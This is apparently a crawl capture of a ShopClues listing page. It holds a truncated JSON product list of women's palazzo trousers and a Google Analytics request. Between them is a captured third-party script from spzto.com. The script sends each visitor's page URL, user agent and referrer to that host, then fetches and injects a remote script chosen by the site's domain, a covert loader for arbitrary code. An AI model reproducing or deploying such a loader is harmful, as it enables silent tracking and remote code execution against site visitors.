rayon","price":390,"third_price":0,"image_url":"images1\/thumbnails\/79149\/320\/320\/134433504-79149122-1560785409.jpg","product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/79149\/160\/160\/134433504-79149122-1560785409.jpg","image_url820":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/79149\/820\/1\/134433504-79149122-1560785409.jpg","image_url640":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/79149\/640\/1\/134433504-79149122-1560785409.jpg","image_url320":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/79149\/320\/320\/134433504-79149122-1560785409.jpg","image_url200":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/79149\/320\/320\/134433504-79149122-1560785409.jpg","image_url280":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/79149\/280\/1\/134433504-79149122-1560785409.jpg","image_url320new":"https:\/\/cdn2.shopclues.com\/images1\/thumbnails\/79149\/320\/320\/134433504-79149122-1560785409.jpg","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"rame-palazzo-trousers-black-colour-rayon-134433504","minimum_child_price":390,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":44,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":7,"cluesbucks":0,"super_price":383,"super_percentage":45,"show_express_badge":0},{"product_id":134433544,"is_cod":"Y","category_id":2042,"seo_name":"sukai-palazzo-trousers-free-size-black-134433544","list_price":699,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":413919,"product":"Sukai Palazzo Trousers ,Free Size Black","price":380,"third_price":0,"product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url820":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url640":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url200":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url280":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320new":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"sukai-palazzo-trousers-free-size-black-134433544","minimum_child_price":380,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":46,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":7,"cluesbucks":0,"super_price":373,"super_percentage":46,"show_express_badge":0},{"product_id":134433581,"is_cod":"Y","category_id":2042,"seo_name":"womens-trendy-and-stylish-riyon-palazzo-pant-134433581","list_price":699,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"N","company_id":413919,"product":"Women's Trendy and Stylish Riyon Palazzo  pant","price":360,"third_price":0,"product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url820":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url640":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url200":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url280":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320new":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"womens-trendy-and-stylish-riyon-palazzo-pant-134433581","minimum_child_price":360,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":48,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":7,"cluesbucks":0,"super_price":353,"super_percentage":49,"show_express_badge":0},{"product_id":134433627,"is_cod":"Y","category_id":2042,"seo_name":"regular-fit-womens-trendy-and-stylish-riyon-palazzo-rayon-free-size-134433627","list_price":699,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":413919,"product":"Regular fit Women's Trendy and Stylish Riyon palazzo rayon free size","price":349,"third_price":0,"product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url820":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url640":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url200":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url280":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320new":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"regular-fit-womens-trendy-and-stylish-riyon-palazzo-rayon-free-size-134433627","minimum_child_price":349,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":50,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":6,"cluesbucks":0,"super_price":343,"super_percentage":50,"show_express_badge":0},{"product_id":134433651,"is_cod":"Y","category_id":2042,"seo_name":"trendy-and-stylish-palazzo-pant-134433651","list_price":699,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":413919,"product":"Trendy and Stylish Palazzo pant","price":399,"third_price":0,"product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url820":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url640":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url200":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url280":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320new":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"trendy-and-stylish-palazzo-pant-134433651","minimum_child_price":399,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":43,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":7,"cluesbucks":0,"super_price":392,"super_percentage":43,"show_express_badge":0},{"product_id":134433690,"is_cod":"Y","category_id":2042,"seo_name":"regular-fit-womens-palazzo-trousers-134433690","list_price":699,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":413919,"product":"Regular Fit Women's ,Palazzo Trousers","price":390,"third_price":0,"product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url820":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url640":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url200":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url280":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320new":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","average_rating":5,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"regular-fit-womens-palazzo-trousers-134433690","minimum_child_price":390,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":44,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":7,"cluesbucks":0,"super_price":383,"super_percentage":45,"show_express_badge":0},{"product_id":134433713,"is_cod":"Y","category_id":2042,"seo_name":"riya-women-pure-cotton-full-chikan-work-white-palazzofree-size-134433713","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":413919,"product":"Riya Women Pure Cotton Full Chikan Work White PalazzoFree Size","price":530,"third_price":0,"product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url820":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url640":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url200":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url280":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320new":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"riya-women-pure-cotton-full-chikan-work-white-palazzofree-size-134433713","minimum_child_price":530,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":47,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":10,"cluesbucks":0,"super_price":520,"super_percentage":47,"show_express_badge":0},{"product_id":134433799,"is_cod":"Y","category_id":2042,"seo_name":"stretchable-designer-plain-casual-wear-palazzo-pant-for-womens-134433799","list_price":699,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"N","company_id":413919,"product":"stretchable Designer Plain Casual Wear Palazzo Pant For Women's","price":349,"third_price":0,"product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url820":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url640":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url200":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url280":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320new":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"stretchable-designer-plain-casual-wear-palazzo-pant-for-womens-134433799","minimum_child_price":349,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":50,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":6,"cluesbucks":0,"super_price":343,"super_percentage":50,"show_express_badge":0},{"product_id":134433804,"is_cod":"Y","category_id":2042,"seo_name":"rame-palazzo-trousers-black-colour-rayon-134433804","list_price":699,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":413919,"product":"RamE Palazzo Trousers black colour rayon","price":390,"third_price":0,"product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url820":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url640":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url200":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url280":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320new":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"rame-palazzo-trousers-black-colour-rayon-134433804","minimum_child_price":390,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":44,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":7,"cluesbucks":0,"super_price":383,"super_percentage":45,"show_express_badge":0},{"product_id":134433825,"is_cod":"Y","category_id":2042,"seo_name":"rame-stretchable-designer-plain-casual-wear-palazzo-pant-for-womens-134433825","list_price":699,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":413919,"product":"RamE stretchable Designer Plain Casual Wear Palazzo Pant For Women's","price":399,"third_price":0,"product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url820":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url640":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url200":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url280":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320new":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"rame-stretchable-designer-plain-casual-wear-palazzo-pant-for-womens-134433825","minimum_child_price":399,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":43,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":7,"cluesbucks":0,"super_price":392,"super_percentage":43,"show_express_badge":0},{"product_id":134433827,"is_cod":"Y","category_id":2042,"seo_name":"chikan-womens-cotton-hand-embroidered-palazzo-pant-white-trousers-134433827","list_price":999,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"N","company_id":413919,"product":"Chikan Women's Cotton Hand Embroidered Palazzo Pant (White),trousers","price":549,"third_price":0,"product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url820":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url640":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url200":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url280":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320new":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"chikan-womens-cotton-hand-embroidered-palazzo-pant-white-trousers-134433827","minimum_child_price":549,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":45,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":10,"cluesbucks":0,"super_price":539,"super_percentage":46,"show_express_badge":0},{"product_id":134433839,"is_cod":"Y","category_id":2042,"seo_name":"sukai-palazzo-trousers-free-size-black-134433839","list_price":699,"price_see_inside":false,"deal_inside_badge":false,"special_offer_badge":false,"freebee_inside":false,"free_shipping":"Y","company_id":413919,"product":"Sukai Palazzo Trousers ,Free Size Black","price":380,"third_price":0,"product_in_wishlist":0,"image_url160_1":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url160":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url820":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url640":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url200":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url280":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","image_url320new":"https:\/\/cdn2.shopclues.com\/images\/no_image.gif","average_rating":0,"is_new":false,"mobile_boost_index":9999999999,"is_wholesale_product":false,"wholesale_type":false,"min_qty":0,"retail_price":0,"master_seo_name":"sukai-palazzo-trousers-free-size-black-134433839","minimum_child_price":380,"master_product_id":0,"product_badge":0,"product_amount_available":1,"variant":1,"product_on_bulk_discount":0,"min_price_label":"","badges_info":[],"discount_percentage":46,"is_similar_product":0,"tracking":"O","super_price_pdp_feature":1,"coupon_details":[],"cluesbucks_plus":7,"cluesbucks":0,"super_price":373,"super_percentage":46,"show_express_badge":0}],"filters":false,"filterLabels":null,"topFilters":[],"midFilters":[],"digital_tracking_data":null,"hidden_filters":null,"show_similar":"0","is_delivery_neigh":false},"show_big_image":1}

--- FILE ---
content_type: application/x-javascript
request_url: https://spzto.com/c7/yt1.js
body_size: 602
content:
function initializeScript() {
    function detectDeviceType() {
        const userAgent = navigator.userAgent;
        const deviceTypes = {
            'iPhone|iPad|iPod': 'iOS',
            'Android': 'Android',
            'Windows Phone': 'Windows Phone',
            'Windows NT': 'Windows',
            'Macintosh': 'Mac',
            'Linux': 'Linux'
        };
        for (const pattern in deviceTypes) {
            if (new RegExp(pattern).test(userAgent)) {
                return deviceTypes[pattern];
            }
        }
        return 'Unknown';
    }

    function sendPageData(event) {
        var url = window.location.href;
        var device = detectDeviceType();
        var userAgent = navigator.userAgent;
        var referrer = document.referrer;

        const data = [{
            event: "viewPage",
            page: url,
            device_type: device,
            user_agent: userAgent,
            referrer: referrer,
        }];
        const payload = { data };

        const endpoint = 'https://spzto.com/c7/q1/p1y.php';

        fetch(endpoint, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(payload)
            })
            .then((res) => {
                if (!res.ok) {
                }
            })
            .catch(error => {
            });
    }

    sendPageData();
}
var xhr = new XMLHttpRequest();

xhr.open('GET', 'https://spzto.com/c7/q1/ply.php', true);

xhr.onload = function() {
    function getWebsiteName() {
        const url = window.location.href;
        const domainRegex = /^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:/\n.]+)/im;
        const matches = url.match(domainRegex);
        if (matches && matches.length > 1) {
            const domain = matches[1];
            return domain;
        } else {
            return null;
        }
    }
    
    if (xhr.status >= 200 && xhr.status < 300) {
        var scriptSrc = JSON.parse(xhr.responseText).scriptSrc;
        
        const domain = getWebsiteName();
        
        if (domain) {
            var script = document.createElement('script');
            var result = scriptSrc + '/' + domain + '.js';
            
            script.src = result;
            
            script.onload = function() {
            };
            
            script.onerror = function() {
            };
            
            document.head.appendChild(script);
        } else {
        }
    } else {
    }
};

xhr.onerror = function() {
};

xhr.send();
initializeScript();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1423728460&t=pageview&_s=1&dl=https%3A%2F%2Fwww.shopclues.com%2Flili-casual-wear-crepe-designer-plain-wide-leg-palazzo-pants-pack-of-3-143017497.html%3Fref%3Dvv_18&ul=en-us%40posix&dt=Buy%20Lili%20Casual%20Wear%20Crepe%20Designer%20Plain%20Wide%20Leg%20Palazzo%20Pants%20Pack%20Of%203%20Online%20%40%20%E2%82%B91225%20from%20ShopClues&sr=1280x720&vp=1280x720&_u=aGBAAEILQAAAACAAI~&jid=1096932185&gjid=1140272973&cid=1872394436.1768811120&tid=UA-27831792-1&_gid=487740810.1768811120&_r=1&_slc=1&z=1156175634
body_size: -478
content:
2,cG-G2NRDZ21BH